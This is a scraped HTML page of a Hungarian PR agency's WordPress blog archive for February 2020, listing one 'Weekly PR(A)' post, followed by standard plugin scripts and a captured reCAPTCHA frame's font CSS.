<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3381"><a href="https://pragent.hu/?page_id=22">Referenciák</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://pragent.hu/events-rendezveny/">Rendezvények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://pragent.hu/autoipar-technologia/">Autóipar &#038; Technológia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://pragent.hu/content-lifestyle-social-media/">Content &#038; Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948"><a href="https://pragent.hu/china-desk-szolgaltatasok/">China Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://pragent.hu/ugyfelek/">Ügyfelek</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://pragent.hu/rolunk/">Rólunk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://pragent.hu/kapcsolat/">Kapcsolat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://pragent.hu/blog/"><i class="icon before line-icon icon-book-open" aria-hidden="true"></i><span class="menu-text">PRA Blog</span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-7847"><a href="https://pragent.hu/en/2020/02/"><span data-no-translation><img class="trp-flag-image" src="https://pragent.hu/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://pragent.hu/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Monthly Archives: február 2020</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pragent.hu" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pragent.hu/2020/" itemprop="item"><span itemprop="name">2020</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://pragent.hu/2020/02/">február</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-2307" class="blog-entry clr large-entry post-2307 post type-post status-publish format-standard has-post-thumbnail hentry category-digitalis-transzformacio entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://pragent.hu/horgaszdamillal-a-modern-problemak-ellen-a-japan-megoldas/" class="thumbnail-link">

		<img fetchpriority="high" width="1200" height="630" src="https://pragent.hu/wp-content/uploads/2020/02/fisherman-1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Weekly PR(A): Horgászdamillal a modern problémák ellen; a japán megoldás" itemprop="image" decoding="async" srcset="https://pragent.hu/wp-content/uploads/2020/02/fisherman-1.jpg 1200w, https://pragent.hu/wp-content/uploads/2020/02/fisherman-1-300x158.jpg 300w, https://pragent.hu/wp-content/uploads/2020/02/fisherman-1-1024x538.jpg 1024w, https://pragent.hu/wp-content/uploads/2020/02/fisherman-1-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://pragent.hu/horgaszdamillal-a-modern-problemak-ellen-a-japan-megoldas/"  rel="bookmark">Weekly PR(A): Horgászdamillal a modern problémák ellen; a japán megoldás</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-readmore clr">
	
<a href="https://pragent.hu/horgaszdamillal-a-modern-problemak-ellen-a-japan-megoldas/" 
	>
	Continue Reading<span class="screen-reader-text">Weekly PR(A): Horgászdamillal a modern problémák ellen; a japán megoldás</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr"><h4 class="widget-title">Search</h4>
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://pragent.hu/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Legutóbbi bejegyzések</h4>
		<ul>
											<li>
					<a href="https://pragent.hu/kinai-kultura-nyelv-kapcsolata/">A kultúra és nyelv kapcsolata: A PRA és a kínai kultúra </a>
									</li>
											<li>
					<a href="https://pragent.hu/fenntarthato/">Hogyan szervezzünk fenntartható eseményt?</a>
									</li>
											<li>
					<a href="https://pragent.hu/gyorsito-savon-a-digitalizacio/">Gyorsító sávon a digitalizáció</a>
									</li>
											<li>
					<a href="https://pragent.hu/slower-fashion-es-zoldulo-gardrobok/">Slow(er) fashion és zöldülő gardróbok</a>
									</li>
											<li>
					<a href="https://pragent.hu/miert-zoldul-az-autoipar/">Miért zöldül az autóipar?</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archívum</h4>
			<ul>
					<li><a href='https://pragent.hu/2024/05/'>2024. május</a>&nbsp;(1)</li>
	<li><a href='https://pragent.hu/2024/01/'>2024. január</a>&nbsp;(2)</li>
	<li><a href='https://pragent.hu/2023/09/'>2023. szeptember</a>&nbsp;(2)</li>
	<li><a href='https://pragent.hu/2021/05/'>2021. május</a>&nbsp;(1)</li>
	<li><a href='https://pragent.hu/2021/04/'>2021. április</a>&nbsp;(1)</li>
	<li><a href='https://pragent.hu/2021/03/'>2021. március</a>&nbsp;(1)</li>
	<li><a href='https://pragent.hu/2020/12/'>2020. december</a>&nbsp;(2)</li>
	<li><a href='https://pragent.hu/2020/10/'>2020. október</a>&nbsp;(3)</li>
	<li><a href='https://pragent.hu/2020/09/'>2020. szeptember</a>&nbsp;(2)</li>
	<li><a href='https://pragent.hu/2020/07/'>2020. július</a>&nbsp;(2)</li>
	<li><a href='https://pragent.hu/2020/06/'>2020. június</a>&nbsp;(2)</li>
	<li><a href='https://pragent.hu/2020/05/'>2020. május</a>&nbsp;(3)</li>
	<li><a href='https://pragent.hu/2020/04/'>2020. április</a>&nbsp;(3)</li>
	<li><a href='https://pragent.hu/2020/03/'>2020. március</a>&nbsp;(4)</li>
	<li><a href='https://pragent.hu/2020/02/' aria-current="page">2020. február</a>&nbsp;(1)</li>
	<li><a href='https://pragent.hu/2020/01/'>2020. január</a>&nbsp;(1)</li>
	<li><a href='https://pragent.hu/2019/12/'>2019. december</a>&nbsp;(1)</li>
	<li><a href='https://pragent.hu/2019/11/'>2019. november</a>&nbsp;(1)</li>
	<li><a href='https://pragent.hu/2019/10/'>2019. október</a>&nbsp;(2)</li>
	<li><a href='https://pragent.hu/2019/09/'>2019. szeptember</a>&nbsp;(4)</li>
	<li><a href='https://pragent.hu/2019/08/'>2019. augusztus</a>&nbsp;(5)</li>
	<li><a href='https://pragent.hu/2019/07/'>2019. július</a>&nbsp;(10)</li>
	<li><a href='https://pragent.hu/2019/06/'>2019. június</a>&nbsp;(7)</li>
	<li><a href='https://pragent.hu/2019/05/'>2019. május</a>&nbsp;(9)</li>
	<li><a href='https://pragent.hu/2019/04/'>2019. április</a>&nbsp;(10)</li>
	<li><a href='https://pragent.hu/2019/03/'>2019. március</a>&nbsp;(6)</li>
	<li><a href='https://pragent.hu/2019/02/'>2019. február</a>&nbsp;(2)</li>
			</ul>

			</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - WordPress Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-alt-circle-up" aria-hidden="true" role="img"></i></a>




<template id="tp-language" data-tp-language="hu_HU"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ez a weboldal sütiket használ a felhasználói élmény növelése érdekében. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Süti beállítások</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Rendben</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Süti beállítások</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://pragent.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pragent.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pragent.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pragent.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://pragent.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfxHnYdAAAAAP6Fl6XUt25yuT9b-um1oBIVEvp0', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://pragent.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"38c7ea5b27","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/pragent.hu\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"783705374e"};
</script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.4" id="oceanwp-main-js"></script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.4" id="ow-magnific-popup-js"></script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.4" id="oceanwp-lightbox-js"></script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.4" id="ow-flickity-js"></script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.4" id="oceanwp-slider-js"></script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.4" id="oceanwp-scroll-top-js"></script>
<script src="https://pragent.hu/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pragent.hu/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfxHnYdAAAAAP6Fl6XUt25yuT9b-um1oBIVEvp0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://pragent.hu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfxHnYdAAAAAP6Fl6XUt25yuT9b-um1oBIVEvp0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://pragent.hu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"169147037\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"pragent.hu\",\"arch_date\":\"2020\\\/02\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "169147037", "0" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxHnYdAAAAAP6Fl6XUt25yuT9b-um1oBIVEvp0&co=aHR0cHM6Ly9wcmFnZW50Lmh1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lp8oojvjztg0
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
